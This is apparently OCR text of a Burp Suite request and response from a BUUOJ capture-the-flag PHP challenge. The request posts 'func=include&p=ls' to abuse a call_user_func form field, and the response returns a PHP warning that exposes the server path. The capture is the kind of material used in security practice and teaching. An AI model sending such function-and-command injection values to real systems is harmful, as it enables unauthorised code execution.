 Send
Cancel
< ▼
> ▼
Target: http://e85dbe5e-23fe-4339-ad75-b9541e23bd74.node5.b
Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: e85dbe5e-23fe-4339-ad75-b9541e23bd74.node5.buuoj.cn:81
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 17
9 Origin :
http://e85dbe5e-23fe-4339-ad75-b9541e23bd74.node5.buuoj.cn:81
10 Connection : close
11 Referer :
http://e85dbe5e-23fe-4339-ad75-b9541e23bd74.node5.buuoj.cn:81/ind
ex.php
12 Upgrade-Insecure-Requests : 1
13 Priority : u=0, i
14
15 func=include &p=ls
Response
Pretty Raw Hex Render
\n
16 body {
17 background :url ("bg.jpg" ) no-repeat ;
18 background-size :100% ;
19 }
20 p{
21 color :white ;
22 }
23 </style >
24 </head >
25
26 <body >
27 <script language =javascript >
28 setTimeout ("document.form1.submit()" ,5000 )
29 </script >
30 <p>
31 <br />
32 <b>
Warning
</b>
: call_user_func() expects parameter 1 to be a valid
callback, function 'include' not found or invalid
function name in <b>
/var/www/html/index.php
</b>
on line <b>
24
</b>
<br />
33 </p>
34 <form id=form1 name =form1 action ="index.php " method =post >
35 <input type =hidden id=func name =func value ='date '>
36 <input type =hidden id=p name =p value ='Y-m-d h:i:s a'>
37 </body >
38 </html >
39
Inspector
Request attrib
Request quer
Request body
Request cook
Request head
Response hea